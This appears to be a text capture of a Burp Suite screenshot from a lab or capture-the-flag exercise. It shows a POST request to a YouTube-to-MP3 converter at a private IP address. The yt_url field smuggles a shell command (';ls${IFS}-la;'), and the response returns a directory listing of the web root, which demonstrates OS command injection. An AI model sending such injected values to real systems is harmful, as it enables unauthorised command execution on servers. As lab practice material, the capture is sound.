 Send
Cancel
< | ▾
> | ▾
Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 10.10.24.52
3 User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 66
10 Origin: http://10.10.24.52
11 Connection: close
12 Referer: http://10.10.24.52/
13 sec-ch-ua-platform: "Windows"
14 sec-ch-ua: "Google Chrome";v="90", "Chromium";v="90", "Not=A?Brand";v="24"
15 sec-ch-ua-mobile: ?0
16
17 yt_url=https%3A%2F%2Fwww.youtube.com%2Fwatch%3Fv%3D11;ls${IFS}-la;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Jan 2024 17:36:20 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 932
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"status":127,"errors":"WARNING: Assuming --restrict-filenames since file
system encoding cannot encode all characters. Set the LC_ALL environment
variable to fix this.\nERROR: Incomplete YouTube ID 11. URL
https:\/\/www.youtube.com\/watch?v=11 looks truncated.\nsh: 1: -f: not
found\n","url_orginal":"https:\/\/www.youtube.com\/watch?v=11;ls${IFS}-la;","
output":"total 36\ndrwxr-xr-x 6 www-data www-data 4096 Apr 12 2020
.\ndrwxr-xr-x 3 root root 4096 Apr 12 2020 ..\n-rw-r--r-- 1 www-data
www-data 152 Apr 12 2020 .htaccess\ndrwxr-xr-x 2 www-data www-data 4096
Apr 12 2020 admin\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12 2020
images\n-rw-r--r-- 1 www-data www-data 1790 Apr 12 2020
index.php\ndrwxrwxr-x 2 www-data www-data 4096 Apr 12 2020 js\n-rw-rw-r-- 1
www-data www-data 205 Apr 12 2020 style.css\ndrwxr-xr-x 2 www-data www-data
4096 Apr 12 2020 tmp\n","result_url":"\/tmp\/downloads\/6592f814575ce.mp3"}